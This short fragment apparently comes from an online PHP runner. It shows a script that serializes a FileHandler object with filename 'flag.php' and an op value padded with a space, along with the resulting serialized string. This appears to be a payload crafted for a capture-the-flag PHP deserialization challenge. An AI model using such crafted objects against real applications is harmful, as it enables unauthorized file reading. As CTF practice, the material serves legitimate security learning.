 还原到默认code
1 <?php
2 class FileHandler {
3 public $op=' 2';
4 public $filename="flag.php";
5 public $content="liandy";
6 }
7 $flag= new FileHandler();
8 $flag_1=serialize($flag);
9 echo $flag_1;
10 ?>
run (ctrl+x) 输入 Copy 分享当前代码 意见反馈
文本方式显示 html方式显示
O:11:"FileHandler":3:{s:2:"op";s:2:" 2";s:8:"filename";s:8:"flag.php";s:7:"content";s:6:"liandy";}